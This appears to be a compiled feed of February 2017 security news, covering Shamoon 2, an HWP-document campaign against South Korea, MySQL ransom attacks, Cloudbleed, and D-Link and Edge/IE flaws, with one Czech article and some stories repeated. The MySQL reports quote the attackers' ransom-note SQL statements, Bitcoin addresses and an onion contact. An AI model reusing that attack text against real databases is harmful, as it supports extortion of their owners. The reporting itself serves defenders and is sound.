One of the samples shared by IBM indicated the document author was ‘gerry.knight,’ then the experts at ASERT used this information to discover other three additional samples of documents used to distribute malicious macros unrelated to the Shamoon2 campaigns. Those samples matched existing documents used by threat actors behind the Magic Hound campaigns.
Another evidence that links Shammon 2 malware to Iranian hackers was a “sloo.exe” file dumped by the malicious code in a targeted PC’s Temp folder.
“Unlike newer samples, this one created a unique file ‘sloo.exe’. The file was created at C:\Documents and Settings\Admin\Local Settings\Temp\sloo.exe. In addition to this file, the sample also contacted 104.238.184[.]252 for the PowerShell executable.” reads the technical analysis published by Arbor Networks.
Targeted Malware Campaign Uses HWP Documents
25.2.2017 securityweek Virus
A recently observed targeted malware campaign against South Korean users was using Hangul Word Processor (HWP) documents as the infection vector, Talos researchers reveal.
Active between November 2016 and January 2017, the campaign was targeting a limited number of people using the Hancom-developed alternative to Microsoft Office, mainly because of its popularity among South Korean users. The malicious documents were written in Korean, allegedly written by the Korean Ministry of Unification.
For an increased sense of legitimacy, the documents attempted to download a file from an official Korean government website: kgls.or.kr (Korean Government Legal Service). The file in question was a binary masquerading as a jpeg file, which was meant to be executed as part of the infection.
Talos researchers suspect the website was compromised specifically to legitimize the attack. They also suggest that a sophisticated actor was behind the campaign, because compromised sites were cleaned or removed after the attack and the final payload was nowhere to be found. Further, the attackers didn’t use the same infrastructure for more than a few days and never returned to used infrastructure.
“Due to these elements it's likely that this loader has been designed by a well-funded group in order to target public sector entities in South Korea. Many of these techniques fit the profile of campaigns previously associated with attacks by certain government groups,” Talos says.
While uncommon, the use of HWP files for infection makes sense in the context, as the software is widely used within Korea, including by the South Korean government. Furthermore, because this is a regional file format, security devices might not be equipped to process HWP files, providing the attacker with a vector less likely to be detected.
Titled “Analysis of ‘Northern New Year’ in 2017,” the document includes the logo of the Ministry Of Unification, which is working towards the reunification of North & South Korea. The document features details about the North Korean celebration of New Year and includes two links to additional documents at the end, informing users they should double click the links to access these documents.
After opening the decoy document, the binaries execute wscript.exe and inject shellcode into the process. The shellcode, embedded in a resource called 'BIN', unpacks a second PE32 in the legitimate wscript.exe process and executes it.
This information might have been used for reconnaissance, to determine if the final payload was to be sent or not. The analyzed sample attempted to connect to an index.php file first, and then to a .jpg file, which might have been automatically generated by the index.php file based on the collected data. The content of the jpg file is saved as 'officepatch.exe' and executed.
Because the infrastructure was down during analysis, the security researchers couldn’t analyze the payload directly. However, they were able to find four C&C servers used by the actor, three located in South Korea and a fourth in the Netherlands. The actors used a MalDoc with multiple droppers for infection and C&C communication to obtain the final payload, along with decoy documents, which reveals that they wanted to use a social engineering / enticement aspect in the attack.
“This campaign has clearly targeted at a specific group of users, this rings true with the use of such specific file formats. Steps were clearly taken to limit the ability of security products to detect the threat as well as adherence to a strict timeline to prevent the malicious files from being discovered. The attackers were careful to remove their malicious payloads and not re-use their infrastructure,” Talos says. The attackers are believed to have attempted “to gain a foothold into assets which can be deemed extremely valuable.”
Responding to a SecurityWeek inquiry via email, a Talos representative said they couldn’t attribute the attacks to a specific actor: “The attackers had access to native Korean speakers and have a high degree of sophistication. However, any conjecture about what specific group or nation state might be behind the attack is pure speculation as the patterns are consistent with a few groups”.
A wave of ransom attacks is targeting MySQL Databases worldwide
25.2.2017 securityaffairs Virus
A wave of ransom attacks is threatening thousands of MySQL databases that are exposed online, the hackers are brute forcing poorly secured MySQL servers.
Databases exposed online with a poor security continues to be a privileged target of hackers.
Early this year, experts warned of a spike in the number of attacks against MongoDB systems, crooks requested the payment of a ransom in order to return data and help the company to fix the flaw they exploited. The attacks were discovered by the Co-founder of the GDI Foundation, Victor Gevers, who warned of poor security for MongoDB installations in the wild.
Similar attacks are now threatening thousands of MySQL databases that are exposed online, the hackers are brute forcing poorly secured MySQL servers.
The attackers enumerate existing databases and their tables, steal their content, and creating a new table that contains the instruction to pay a 0.2 Bitcoin (around $200) ransom.
The attacks targeted SQL databases all around the world.
What happens when victims pay the ransom?
In some cases, crooks provided owners with access to their data, but there is no certainty, some archives were permanently deleted without dump them first.
Unfortunately, it is quite easy to find MySQL databases online and attempt to guess their passwords with brute force attacks.
The experts at the security firm GuardiCore observed, hundreds of attacks during a 30-hour window starting at midnight on February 12.
The attacks were launched by the same IP address (109.236.88.20), likely a compromised mail server, and were all hosted by worldstream.nl. The researchers notified the attacks to the Netherlands-based web hosting company.
“The attacks started at midnight at 00:15 on February 12 and lasted about 30 hours in which hundreds of attacks were reported by GGSN. We were able to trace all the attacks to 109.236.88.20, an IP address hosted by worldstream.nl, a Netherlands-based web hosting company. ” reads the analysis shared by Guardicore. “The attack starts with ‘root’ password brute-forcing. Once logged-in, it fetches a list of the existing MySQL databases and their tables and creates a new table called ‘WARNING’ that includes a contact email address, a bitcoin address and a payment demand.”

The experts observed two versions of the ransom message:
INSERT INTO PLEASE_READ.`WARNING`(id, warning, Bitcoin_Address, Email) VALUES(‘1′,’Send 0.2 BTC to this address and contact this email with your ip or db_name of your server to recover your database! Your DB is Backed up to our servers!’, ‘1ET9NHZEXXQ34qSP46vKg8mrWgT89cfZoY’, ‘backupservice@mail2tor.com’)
and
INSERT INTO `WARNING`(id, warning)
VALUES(1, ‘SEND 0.2 BTC TO THIS ADDRESS 1Kg9nGFdAoZWmrn1qPMZstam3CXLgcxPA9 AND GO TO THIS SITE http://sognd75g4isasu2v.onion/ TO RECOVER YOUR DATABASE! SQL DUMP WILL BE AVAILABLE AFTER PAYMENT! To access this site you have use the tor browser https://www.torproject.org/projects/torbrowser.html.en’)
The researchers have analyzed the transactions associated to the bitcoin wallets associated with the attacks:
1Kg9nGFdAoZWmrn1qPMZstam3CXLgcxPA9
1ET9NHZEXXQ34qSP46vKg8mrWgT89cfZoY
and
The experts highlight the importance of security MySQL server exposed online by using strong passwords and forcing mandatory authentication.
Periodically backup of the data and monitor continuously the access to the MySQL databases in order to could prevent serious damage to the administrators.
“Every MySQL server facing the internet is prone to this attack, so ensure your servers are hardened. Also, make sure your servers require authentication and that strong passwords are in use. Minimizing internet facing services, particularly those containing sensitive information is also a good practice. Monitoring your internet accessible machines/services is crucial to being able to rapidly respond to any breach.” GuardiCore also notes.
Google Does It Again: Discloses Unpatched Microsoft Edge and IE Vulnerability
25.2.2017 thehackernews Vulnerebility
Google Does It Again: Discloses Microsoft Edge and IE Vulnerability In Public
This month has yet been kind of interesting for cyber security researchers, with Google successfully cracked SHA1 and the discovery of Cloudbleed bug in Cloudflare that caused the leakage of sensitive information across sites hosted behind Cloudflare.
Besides this, Google last week disclosed an unpatched vulnerability in Windows Graphics Device Interface (GDI) library, which affects Microsoft's Windows operating systems ranging from Windows Vista Service Pack 2 to the latest Windows 10.
While the Windows vulnerability has yet to be patched by the company, Google today released the details of another unpatched Windows security flaw in its browser, as Microsoft did not act within its 90-day disclosure deadline.
The vulnerability (CVE-2017-0037), discovered and disclosed by Google Project Zero team's researcher Ivan Fratric, is a so-called "type confusion flaw" in a module in Microsoft Edge and Internet Explorer that potentially leads to arbitrary code execution.
Proof-of-Concept Code Released!
This time, with the details of this arbitrary code execution bug, the researcher has also published a proof-of-concept exploit that can crash Edge and IE, opening the door for potential hackers to execute code and gain administrator privileges on the affected systems.
Fratric says he successfully ran his PoC code on the 64-bit version of IE on Windows Server 2012 R2, but both 32-bit IE 11, as well as Microsoft Edge, is affected by the same vulnerability.
In short, the vulnerability affects all Windows 7, Windows 8.1, and Windows 10 users.
You can know more details about the recently disclosed flaw on Google's bug report blog, along with proof-of-concept code that causes a crash of the browsers, though sophisticated hackers can build more dangerous exploits as well.
This vulnerability was reported to Microsoft on November 25, and it went public on February 25, after Google Project Zero's 90-day disclosure policy.
Three Unpatched, but Already Disclosed Windows Flaws
While Microsoft has delayed this month's Patch Tuesday and already has to patch two already disclosed, but unpatched vulnerabilities, it is hard to say if the company actually included a patch for this vulnerability discovered by Google in its next roll out of patches.
Yes, Microsoft has to patch two other severe security flaws as well, which have already been publicly disclosed with working exploit code but remain still unpatched, giving hackers enough time to target Windows users.
First one is a Windows SMB flaw that affects Windows 8, Windows 10 and Windows Server. The PoC exploit code of this flaw was released almost two weeks ago.
The other one is the vulnerability disclosed by Google last week that affects Microsoft's Windows operating systems ranging from Windows Vista Service Pack 2 to the latest Windows 10.
Meanwhile, just to remain on the safer side, Windows users are advised to replace their Internet Explorer and Edge browsers with a different one if possible and avoid clicking on suspicious links and websites they do not trust.
Carder forum claims 150 million logins for sale from CloudBleed case
25.2.2017 securityaffairs Crime
The carder forum CVV2Finder claims to have more than 150 million logins, from several popular services, including Netflix and Uber. The operators in the forum are offering the precious commodity to the VIP members.
According to the experts, the data were obtained by exploiting the recently discovered Cloudbleed, a flaw that was causing the leak of a wide range of sensitive information in the CloudFlare infrastructure, including authentication cookies and login credentials of numerous organizations using the popular service.
The Cloudbleed security issue with Cloudflare servers has a significant impact on numerous major organizations, including Uber, Fitbit, 1Password, and OKCupid. Cloudbleed also affects mobile apps, because, they are developed using the same backends as browsers for content delivery and HTTPS (SSL/TLS) termination.
The flaw was discovered by the popular researcher Tavis Ormandy from Google Project Zero Team.
The Canadian researcher Phineas (@itsphin) published on GitHub a list of more than 4 million domains possibly affected by Cloudflare’s Cloudbleed HTTPS Traffic Leak.
The list includes popular services such as 23andme, Coinbase, Patreon, Yelp, Fiverr, and Change.org.
“This list contains all domains that use Cloudflare DNS, not just the Cloudflare proxy (the affected service that leaked data). It’s a broad sweeping list that includes everything. Just because a domain is on the list does not mean the site is compromised, and sites may be compromised that do not appear on this list.” explained Phineas.
“Cloudflare has not provided an official list of affected domains, and likely will not due to privacy concerns. I’m compiling an unofficial list here so you know what passwords to change.”
Follow
Phineas ✪ @itsphin
If you’d like to quickly search through the Cloudflare directory;https://github.com/Phineas/cloudbleed-search …
12:04 AM - 25 Feb 2017
Photo published for Phineas/cloudbleed-search
Phineas/cloudbleed-search
cloudbleed-search - Search through Cloudflare domains in pirate/sites-using-cloudflare
github.com
Retweets 5 5 likes
Experts at Salted Hash received via email the following screenshot the CVV2Finder carder forum.

A messaged appeared on the CVV2Finder forum clearly refers the Cloudbleed case as the source of millions of fresh credentials for popular services.
“Dear DeepWeb Users of cvv2finder, After the success of the latest attack (cloudbleed) to cloudflare servers, More than 150 Million Fresh Logins Avaliable for Uber , Netflix … and many more. After hours these data will be avaliable into a database and would sell it for 250k$. This offer only for VIP users.”
This means that the impact of CloudBleed was much larger than first thought with a serious impact for CloudFlare customers.
Experts noticed that Netflix isn’t a CloudFlare customer, so the presence of the file in the list of accounts offered for sale is suspect.
“CVV2Finder lists Netflix, Dominos, several “People Meet” dating websites, Tidal, CBS, Bitdefender, Origin, Dell, UPS, HBO Now, Spotify, and DirecTV accounts in their database as available to purchase.” reported Salted HAsh. “However, there are only 2,300 accounts, a far cry from the 150 million they are promising.”
Apple internal development servers compromised by a malware
25.2.2017 securityaffairs Apple
Apple’s design lab internal development servers was infected by a malware so the company ended its relationship with Supermicro server supplier.
It was mid-2016 when Apple’s design lab internal development servers was infected by a malware that was masquerading as a fake firmware patch.
In response to the security incident, Apple purged its data centers of servers built by Supermicro, including returning recently purchased systems.
“In early 2016, Apple discovered what it believed was a potential security vulnerability in at least one data center server it purchased from a U.S.-based manufacturer, Super Micro Computer, according to a Super Micro executive and two people who were briefed about the incident at Apple.” reported the theinformation.com. “The server was part of Apple’s technical infrastructure, which powers its web-based services and holds customer data.”
A source familiar with the case at Apple told Ars that the malicious firmware was downloaded directly from Supermicro’s support site, and the malicious code is still hosted there.
Apple denied the security breach, but the senior vice-president of technology t Supermicro, Tau Leng, told The Information that the company had ended its relationship with Supermicro because of the infection in the App Store development environment. Leng also confirmed Apple returned the systems it had recently purchased.
The trend for cloud giants is the slight migration to custom hardware designed by system integrators to cut the cost of the data center.
apple server
According to Leng, Apple was the only company to be infected by a fake firmware, this means that the root cause of the security breach was not in the Supermicro’s servers. He asserted that when his company asked Apple’s engineers to provide information about the firmware, they gave an incorrect version number—and then refused to give further information.
Leng also added that information about the firmware version shared by Apple’s engineers was incorrect (wrong version number).
An Apple spokesperson reached out by Ars defined the story “completely inaccurate.”
Let’s wait for the Apple’s version.
MySQL Databases Targeted in New Ransom Attacks
25.2.2017 securityweek Virus
Thousands of MySQL databases are potential victims to a ransom attack that appears to be an evolution of the MongoDB ransack campaign observed a couple months ago, GuardiCore warns.
As part of the attack, unknown actors are brute forcing poorly secured MySQL servers, enumerate existing databases and their tables, stealing them, and creating a new table to instruct owners to pay a 0.2 Bitcoin (around $200) ransom. Paying, the attackers claim, would provide owners with access to their data, but that’s not entirely true, as some databases are deleted without being stolen.
A similar attack came to light in early January, when Victor Gevers, co-founder of GDI Foundation, revealed that thousands of unsecured MongoDB databases were being hijacked, with actors demanding 0.2 Bitcoin for the stolen data. Soon after, other threat actors began hijacking insecure databases, and over 30,000 MongoDB instances fell to the attackers.
With an estimated 35,000 instances exposed to the public Internet, Elasticsearch clusters became targets as well, only to be followed by Hadoop and CouchDB databases within days. Attackers were observed overwriting each other’s ransom notes on the targeted databases, and were no longer copying the original data, but simply deleting it. Victims couldn’t retrieve their data even if they paid the ransom.
Now, MySQL databases are under fire: using online tools, actors search for servers secured with very weak passwords, brute force them to gain access, then replace the databases with their own table containing a ransom note. In some instances, they simply delete the databases without dumping them first, leaving victims with no means to recover the data.
According to the security firm, hundreds of attacks were observed during a 30-hour window starting at midnight on February 12. All attacks were traced to the same IP (109.236.88.20) and were all hosted by worldstream.nl, a Netherlands-based web hosting company, which was notified on the issue a couple of days later. The researchers believe the attackers were using a compromised mail server that also serves as HTTP(s) and FTP server.
Responding to an email inquiry, Ofri Ziv, Research Leader at GuardiCore, told SecurityWeek that the attacks were spread all around the world and didn’t appear to be targeting specific databases. He couldn’t provide an exact estimation of affected databases, but said “we do know of thousands of MySQL servers facing the Internet with weak passwords that are prone to attacks.”
The attacks are strikingly similar with the MongoDB ones, starting with the fact that the attackers are dropping ransom notes named WARNING and PLEASE_READ. However, Ziv says there’s no way to tell for sure whether the same attackers switched to MySQL servers now. “But even if it’s not the case, they were definitely inspired by them,” he told SecurityWeek.
The Bitcoin addresses in the ransom notes show signs of activity, but GuardiCore says that isn’t proof that victims actually paid the ransom. The transactions might have been staged by the actors themselves, in an attempt to encourage victims to pay the ransom.
“Before paying the ransom we strongly encourage you to verify that the attacker actually holds your data and that it can be restored. In the attacks we monitored we couldn’t find evidence of any dump operation or data exfiltration,” GuardiCore notes in a blog post.
The security firm notes that every MySQL server facing the Internet is prone to this attack, and advises administrators to ensure their instances are properly secured using strong passwords and mandatory authentication. Further, admins should minimize the Internet facing services, especially those containing sensitive information.
“Monitoring your internet accessible machines/services is crucial to being able to rapidly respond to any breach. This way your security team could easily alert on new services being accessed from the internet and enforce a policy which fits those servers (e.g. firewall, data restrictions, etc.). Periodic data backup could allow you restore most of your valuable data without the need to interact with the attacker and provide you with a backup plan should a similar attack occurs,” GuardiCore also notes.
D-Link Patches Serious Flaws in DGS-1510 Switches
25.2.2017 securityweek Vulnerebility
D-Link has released firmware updates for the company’s DGS-1510 stackable managed switches to address serious vulnerabilities that can be exploited remotely to hijack the devices.
Security researchers Aditya K Sood and Varang Amin discovered that the D-Link DGS-1510 switches, which are recommended for small and medium-sized enterprises, have an insecure authentication design.
According to the experts, a remote attacker can exploit the authentication bypass vulnerabilities to execute commands on the switch, and extract configuration and other data.
A proof-of-concept (PoC) shared by the researchers with SecurityWeek shows how an unauthenticated attacker can harvest user information from a device, including username and password, and add a new user with administrator privileges. The PoC will be made publicly available at a later date.
Sood and Amin said they identified dozens of systems on the Internet, but they did not attempt to determine exactly how many devices can be exploited remotely from the Web.
In its own advisory, D-Link described the vulnerabilities as unauthenticated command bypass and unauthenticated information disclosure issues. The flaws affect DGS-1510-28XMP, DGS-1510-28X, DGS-1510-52X, DGS-1510-52, DGS-1510-28P, DGS-1510-28 and DGS-1510-20 models running any firmware version prior to 1.31.B003.
The firmware update that addresses the security holes is currently in beta and it will be made generally available once it passes long-term quality assurance testing, D-Link said.
The problems were reported to D-Link in January and the patch, tested by the researchers, was released on February 21.
Serious vulnerabilities were found in many D-Link products last year, including cameras, access points, modems, routers, storage solutions and connected home products.
In early January, the U.S. Federal Trade Commission (FTC) filed a lawsuit against the Taiwan-based networking equipment provider, accusing the company of making deceptive claims about the security of its products. D-Link is determined to fight the “unwarranted and baseless” charges.
Briton Arrested Over Deutsche Telekom Hacking
25.2.2017 securityweek Hacking
A British national has been arrested at a London airport on suspicion of staging a cyber attack on Deutsche Telekom last year that knocked around a million German households offline, officials in both countries said Thursday.
The 29-year-old, who was subject to a European arrest warrant, was detained on Wednesday by officers from Britain's National Crime Agency (NCA), German federal police and prosecutors said in a statement.
"The Briton stands accused of attempted computer sabotage in a particularly serious case," they said.
Around a million of Deutsche Telekom's 20 million customers were unable to connect to its network in late November, with the company saying a hacking attack targeting household routers was to blame for the hours-long disruptions.
An NCA spokesperson said the arrest took place at London's Luton airport at the request of German police but that the suspect was also wanted "in connection to separate offences committed in the UK".
German federal prosecutors said they were now seeking the suspect's extradition from Britain.
If found guilty, he faces up to 10 years' jail in Germany.
Cyber fears
In their statement, German police said the goal of the Deutsche Telekom assault was to infect users' computers with a "botnet" operated by the accused -- a network of web-connected machines that can be manipulated with malware.
The suspect allegedly offered the botnet for sale on the deep web, the statement added.
Deutsche Telekom was able to fend off the attack by advising customers to disconnect their routers and restart them after a software update.
The large-scale strike fuelled concerns over cyber security in Germany and officials have warned that more online assaults are possible ahead of a general election in September.
The country has already been the victim of repeated hacking attacks in recent years.
Last September, several political parties were targeted with fake emails purporting to be from NATO headquarters but which in fact contained a link that installed spying software on victims' computers.
In 2015, hackers targeted Germany's lower house parliament in an attack that security services have since blamed on Russia.
Germany has also anxiously eyed the impact of leaked documents obtained by hackers during last year's US presidential campaign.
Chancellor Angela Merkel said late last year that cyber attacks from Russia were now so common that Germany must learn to cope with them as "part of daily life".
Gmail accounts lockout the users. Glitch or hack, it’s a mystery
25.2.2017 securityaffairs IT
A huge number of Gmail accounts lockout their users and forced them to log in again. What has happened? Is it the result of a massive cyber attack?
A huge number of Gmail accounts lockout the users, the strange behavior leads the experts into believing that something has happened. Is it a computer glitch or a hack?

Rumors of a cyber attack are circulating online, on Reddit many users shared a description of their strange experience. Gmail users are receiving messages informing them that their account has been changed, and asking them to re-sign into Gmail accounts on their mobile.
Google replied to one of the thread on one of its official forums by confirming that an investigation is ongoing, but at the same time, the company is downplaying concerns.
In response to a thread on one of its official forums, Google said it was investigating the issue while downplaying concerns confirming that there is no indication the accounts have been hacked.
“We’ve gotten reports about some users being signed out of their accounts, unexpectedly. We’re investigating, but not to worry: there is no indication that this is connected to any phishing or account security threats. Please try to sign-in again at accounts.google.com and if you cannot remember your password, please use this link (g.co/recover) to recover your password.” reads the Google’s response.
Follow
Google ✔ @Google
We know some of you had issues signing in today. Please try again now. Rest easy -- your account's security was not affected.
6:09 AM - 24 Feb 2017
970 970 Retweets 2,009 2,009 likes
Hackread.com cited Crystal Cee from Google’s Product Forum, confirming that Google users need to sign in again to access their accounts using this address “accounts.google.com.”
Cee explained that if users have forgotten the password then they have to use this link “g.co/Recover” to recover it. Cee also added that users with 2-step verification can experience a delay in SMS code reception.
We can only wait for further information shared by the IT giant.
Kyberútoky ve službách politiky
25.2.2017 SecurityWorld BigBrother
Když exprezident Václav Klaus představil na počátku loňského září protiuprchlickou výzvu, její web se rychle stal terčem útoků. Během první hodiny zaznamenali provozovatelé nejméně dvacet pokusů o modifikaci stránek, což názorně svědčí o jednom: politika se vede i na internetu – a to všemi prostředky.
Využití kybernetického prostoru k prosazování názorů „násilnou cestou“ není přitom fenomén nový. Ovšem v české kotlině byl zatím spíše výjimečný, což ale představovalo jakousi lokální anomálii.
Jak ale ukazují události poslední doby, začínáme svět rychle dohánět. Leč nepředbíhejme.
Zřejmě první případ zneužití kybernetického prostoru k politickému nátlaku se stal v říjnu 1989 a měl podobu červa WANK (Worm Against Nuclear Killers). Ten byl součástí širší protijaderné kampaně (trochu absurdně brojil proti atomovým zbraním, ale „protestoval“ proti startu meziplanetární sondy Galileo s jadernou baterií na palubě).
Jinak šlo o druhý největší útok červa v historii internetu: pokud je měřítkem celkové procento napadených počítačů (největším útokem byl legendární Morrisův Worm z listopadu 1988).
V první polovině devadesátých let se objevily desítky počítačových virů, které v konkrétních dnech nebo při určitých příležitostech zobrazovaly požadavek na zastavení francouzských jaderných testů v Tichomoří. Mnohé z nich se dostaly i do Česka: kybernetická politika tak zřejmě poprvé dorazila do našich počítačů.
Hudba jako záminka
V říjnu 1994 aktivistická skupina Zippies vytvořila e-mailovou bombu a podnikla několik DDoS útoků proti britské vládě a zvláště pak premiérovi Johnu Mayorovi.
Ten totiž prosazoval zákon (zákon o kriminálních činech a veřejném pořádku), v němž byla i kontroverzní pasáž zakazující venkovní hlasitou hudbu s „řadou opakujících se taktů“.
Útok vstoupil do dějin jako „Intervasion of the UK“ a některé weby byly díky němu mimo provoz i více než týden. Šlo o zřejmě první použití DDoS útoku k politickému nátlaku. Zákon nakonec neprošel a kybernetická komunita si postupně začala uvědomovat svoji sílu a možnosti.
V červenci 2001 vyzvala mezinárodní skupina Hacktivismo k občanské neposlušnosti v kybernetickém prostoru. Vydala dokonce „Hacktivistickou deklaraci“, o které tvrdila, že je stejně významná jako Všeobecná deklarace lidských práv OSN.
Podle ní měl mít člověk na internetu zaručené „právo na názor a vyjádření“ a stejně tak mělo být zaručené právo vyvíjet a vlastnit technologie proti „státem sponzorované cenzuře internetu“.
Na první pohled lákavá myšlenka ale narazila na několik úskalí. Jednak svázat do podoby nějaké konvence volnomyšlenkářské aktivity na internetu není tak jednoduché. A jednak její kritici upozorňovali na protimluv, kdy deklarace měla garantovat svobodu vyjadřování jedné straně tím, že by ji upírala druhé.
Velké politikum přinesly duben 2007 a dnes již legendární přesun sochy rudoarmějce z centra estonského Tallinu. „Protest“ prokazatelně pocházející ze sousedního Ruska zasáhl prakticky kompletní infrastrukturu internetu v Estonsku.
Zkolabovaly počítače státní správy, nefungovala burza, v tradičně na kybernetických technologiích postavené zemi nebylo možné si prakticky nic vyřídit.
K útoku se přihlásila prokremelská skupina „Naši“, která zároveň popřela přímé rozkazy k jeho provedení z vyšších míst. I kdyby to byla pravda, je nabíledni, že Rusko proti útočníkům (prokazatelně porušujícím i jeho zákony) jakkoliv nezasáhlo.
A jaká je současnost?
Přenesme se nyní o několik let do současnosti. Analytici už několik let předpovídali dramatický nárůst politického kybernetického boje v naší zemi – a zřejmě se konečně dočkali.
Třeba na Slovensku už ve volebním roce 2012 padaly weby politických stran jako hrušky, o dezinformace a falešné profily nebyla nouze.
Největší českou aférou tak zůstávalo závratně rychlé získání 5 000 „lajků“ Strany práv občanů v září 2013 za jediný víkend. Většina nových obdivovatelů přitom byla z jihovýchodní Asie. (Pro úplnost: typická sazba je 200 Kč za získání 150 až 250 lajků.)
Po loňské protiuprchlické výzvě zmíněné v úvodu článku pak v prosinci 2015 někdo napadl twitterový účet premiéra Bohuslava Sobotky. A v lednu letošního roku web White Media zveřejnil v několika vlnách části jeho e-mailové korespondence.
Nic zásadně kompromitujícího v ní nebylo (kromě jednoho dokumentu ve stupni „Vyhrazené“, což je v ČR nejnižší stupeň utajení označující dokument, u něhož by neoprávněné nakládání mohlo být pro republiku nevýhodné), přesto samozřejmě využívání soukromé nee-mailové schránky k pracovním účelům (na takto kritické pozici) není v souladu se zásadami bezpečné komunikace.
V květnu pak útočníci napadli stránky senátu, policie a ČSSD – zaměřili se prý i na hasiče a ministerstvo vnitra. Reagovali tak na zákon o regulaci hazardu, který podle mnohých zavádí nebezpečný precedens v omezování svobody internetu.
A pokud se zase podíváme do světa, pak jedním z hlavních „kostlivců ve skříni“, kteří jsou neustále dokola vytahované na americkou prezidentskou kandidátku Hillary Clintonovou, je neoprávněné použití soukromého poštovního serveru k pracovní komunikaci.
Jistě, není to přímo kybernetický útok, ale spíše otázka osobní disciplíny. Problém každopádně není došetřen a bezpochyby o něm ještě uslyšíme. Každopádně je na něm ale vidět, že ICT bezpečnost začíná mít čím dál větší váhu i v politice.
CloudFlare Leaked Sensitive Customer Data
24.2.2017 securityweek Crime
CloudFlare has been working around the clock in the past few days to address a critical security problem that led to sensitive customer data getting leaked and cached by search engines.
The uninitialized memory leak was discovered by Google Project Zero researcher Tavis Ormandy, who jokingly said he considered the idea of calling it “Cloudbleed” due to similarities to the OpenSSL bug known as HeartBleed.
Ormandy noticed the leakage on February 17, while working on a fuzzing-related project. He immediately notified CloudFlare and the CDN had an initial mitigation in place within an hour. However, the cleanup effort took several days since Google, Yahoo, Bing and other search engines had cached at least 770 URIs across 161 unique domains containing leaked memory.
According to the expert, the leaked data included passwords, cookies, encryption keys, private messages from dating sites, chat messages, IP addresses and even HTTPS requests.
Researcher Nick Sweeting has compiled a list of potentially affected domains, including major services such as Coinbase, DigitalOcean, Medium, 4Chan, Yelp, Uber, Zendesk, OKCupid and Namecheap. Ormandy also named 1Password, but the password manager reassured users that their data was not at risk.
NowSecure has published a blog post detailing how the Cloudbleed bug impacts mobile applications.
In a blog post describing the incident, Cloudflare CTO John Graham-Cumming explained that the company’s edge servers were running past the end of a buffer and returning memory that contained sensitive information.
CloudFlare said memory leakage may have first occurred in September 2016, when the company enabled automatic HTTP rewrites. Then it got worse after a couple of features, server-side excludes and email obfuscation, were migrated to new parsers this year. The content delivery network has determined that the period with the greatest impact was February 13-18, when one in every 3.3 million HTTP requests going through CloudFlare may have resulted in memory leakage.
Graham-Cumming pointed out that customers’ SSL private keys were not leaked, but admitted that a private key used to encrypt connections between the company’s own machines was compromised.
CloudFlare said there was no evidence of any malicious exploits or information being leaked on Pastebin or other such websites. Google Project Zero said it destroyed the data samples collected during its analysis.
Ormandy was ultimately satisfied with how CloudFlare handled the issues and its detailed incident report. However, the expert believes the CDN’s blog “severely downplays the risk to customers.”
In an email to customers, Matthew Prince, Cloudflare Co-founder and CEO, said the company would notify customers if they discovered any data leaked about their domains during the search, and that they would provide full details on what was found.
"To date, we have yet to find any instance of the bug being exploited, but we recommend if you are concerned that you invalidate and reissue any persistent secrets, such as long lived session identifiers, tokens or keys," Prince wrote. "Due to the nature of the bug, customer SSL keys were not exposed and do not need to be rotated."
D-Link Patches Serious Flaws in DGS-1510 Switches
24.2.2017 securityweek Vulnerebility
D-Link has released firmware updates for the company’s DGS-1510 stackable managed switches to address serious vulnerabilities that can be exploited remotely to hijack the devices.
Security researchers Aditya K Sood and Varang Amin discovered that the D-Link DGS-1510 switches, which are recommended for small and medium-sized enterprises, have an insecure authentication design.
According to the experts, a remote attacker can exploit the authentication bypass vulnerabilities to execute commands on the switch, and extract configuration and other data.
A proof-of-concept (PoC) shared by the researchers with SecurityWeek shows how an unauthenticated attacker can harvest user information from a device, including username and password, and add a new user with administrator privileges. The PoC will be made publicly available at a later date.
Sood and Amin said they identified dozens of systems on the Internet, but they did not attempt to determine exactly how many devices can be exploited remotely from the Web.
In its own advisory, D-Link described the vulnerabilities as unauthenticated command bypass and unauthenticated information disclosure issues. The flaws affect DGS-1510-28XMP, DGS-1510-28X, DGS-1510-52X, DGS-1510-52, DGS-1510-28P, DGS-1510-28 and DGS-1510-20 models running any firmware version prior to 1.31.B003.
The firmware update that addresses the security holes is currently in beta and it will be made generally available once it passes long-term quality assurance testing, D-Link said.
The problems were reported to D-Link in January and the patch, tested by the researchers, was released on February 21.
Serious vulnerabilities were found in many D-Link products last year, including cameras, access points, modems, routers, storage solutions and connected home products.
In early January, the U.S. Federal Trade Commission (FTC) filed a lawsuit against the Taiwan-based networking equipment provider, accusing the company of making deceptive claims about the security of its products. D-Link is determined to fight the “unwarranted and baseless” charges.
Briton Arrested Over Deutsche Telekom Hacking
24.2.2017 securityweek Hacking
A British national has been arrested at a London airport on suspicion of staging a cyber attack on Deutsche Telekom last year that knocked around a million German households offline, officials in both countries said Thursday.
The 29-year-old, who was subject to a European arrest warrant, was detained on Wednesday by officers from Britain's National Crime Agency (NCA), German federal police and prosecutors said in a statement.
"The Briton stands accused of attempted computer sabotage in a particularly serious case," they said.
Around a million of Deutsche Telekom's 20 million customers were unable to connect to its network in late November, with the company saying a hacking attack targeting household routers was to blame for the hours-long disruptions.
An NCA spokesperson said the arrest took place at London's Luton airport at the request of German police but that the suspect was also wanted "in connection to separate offences committed in the UK".
German federal prosecutors said they were now seeking the suspect's extradition from Britain.
If found guilty, he faces up to 10 years' jail in Germany.
Cyber fears
In their statement, German police said the goal of the Deutsche Telekom assault was to infect users' computers with a "botnet" operated by the accused -- a network of web-connected machines that can be manipulated with malware.
The suspect allegedly offered the botnet for sale on the deep web, the statement added.
Deutsche Telekom was able to fend off the attack by advising customers to disconnect their routers and restart them after a software update.
The large-scale strike fuelled concerns over cyber security in Germany and officials have warned that more online assaults are possible ahead of a general election in September.
The country has already been the victim of repeated hacking attacks in recent years.
Last September, several political parties were targeted with fake emails purporting to be from NATO headquarters but which in fact contained a link that installed spying software on victims' computers.
In 2015, hackers targeted Germany's lower house parliament in an attack that security services have since blamed on Russia.
Germany has also anxiously eyed the impact of leaked documents obtained by hackers during last year's US presidential campaign.
Chancellor Angela Merkel said late last year that cyber attacks from Russia were now so common that Germany must learn to cope with them as "part of daily life".
U.S. Oil and Gas Industry Lagging in Security: Report
24.2.2017 securityweek Security
The oil and gas industry in the United States is largely unprepared to address cybersecurity risks in operational technology (OT) environments, according to a study commissioned by German engineering giant Siemens.
Of the 377 individuals who took part in a survey conducted by the Ponemon Institute, more than two-thirds admitted having to deal with at least one incident in the past year that resulted in OT disruption or loss of confidential information. Furthermore, there are concerns that some attacks may have gone undetected.
Interestingly, one in five of respondents admitted that their organizations had been targeted in attacks involving sophisticated pieces of malware such as Duqu and Flame.Oil and gas industry cybersecurity
